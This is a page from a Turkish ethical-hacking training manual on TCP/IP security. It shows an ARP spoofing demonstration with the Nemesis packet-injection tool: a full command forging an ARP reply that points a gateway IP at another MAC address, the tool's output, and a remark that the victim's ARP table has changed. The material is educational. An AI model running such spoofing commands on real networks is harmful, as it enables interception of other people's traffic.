 [BEYAZ	
  ŞAPKALI	
  HACKER	
  EĞİTİMİ]	
   BGA	
  
	
  
BİLGİ	
  GÜVENLİĞİ	
  AKADEMİSİ	
  |	
  TCP/IP’de	
  Güvenlik	
   210	
  
	
  
5.1.5.1. Nemesis	
  ile	
  ARP	
  Spoof	
  	
  
bt ~ # nemesis arp -d eth0 -r -v -S 192.168.1.1 -D 192.168.1.2 -h
00:0C:29:08:E2:48 -m 00:04:61:47:DA:74 -H 00:13:64:22:39:3f -M
00:04:61:47:DA:74
ARP/RARP Packet Injection -=- The NEMESIS Project Version 1.4 (Build 26)
[MAC] 00:13:64:22:39:3F > 00:04:61:47:DA:74
[Ethernet type] ARP (0x0806)
[Protocol addr:IP] 192.168.1.1 > 192.168.1.2
[Hardware addr:MAC] 00:0c:29:08:e2:48 > 00:04:61:47:DA:74
[ARP opcode] Reply
[ARP hardware fmt] Ethernet (1)
[ARP proto format] IP (0x0800)
[ARP protocol len] 6
[ARP hardware len] 4
Wrote 42 byte unicast ARP request packet through linktype DLT_EN10MB.
ARP Packet Injected
Windows	
  makinenin	
  ARP	
  tablosuna	
  tekrar	
  bakarsak	
  192.168.1.1	
  için	
  ARP	
  kaydının	
  
00:13:64:22:39:3F’dan	
  00:0c:29:08:e2:48’a	
  değiştiği	
  görülecektir.	
  	
  
 